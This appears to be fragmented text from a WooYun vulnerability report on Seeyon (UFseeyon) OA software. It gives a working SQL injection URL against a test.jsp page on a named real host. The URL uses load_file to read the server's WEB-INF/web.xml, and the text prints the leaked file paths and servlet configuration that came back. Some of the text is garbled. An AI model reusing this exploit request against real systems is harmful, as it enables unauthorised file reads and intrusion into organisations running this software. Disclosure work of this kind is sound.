 cemftp.ce-air.com/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20load_file(%27C:/Program%20Files/UFseeyon/OA/tomcat/webapps/yyoa/
序 load_file('C:/Program
号 Files/UFseeyon/OA/tomcat/webapps/yyoa/WEB-INF/web.xml')
yyoa FileMaxSize 51200000 InstallDir C:\Program
Files\UFseeyon\OA\ jsp.nocompile false jsp.usePackages true
platform window uploadPath C:\Program
Files\UFseeyon\OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set
Character Encoding /* A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache-Axis Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet
org.apache.axis2.transport.http.AxisServlet 0
BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics
CancelTactics CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
www.wooyun.org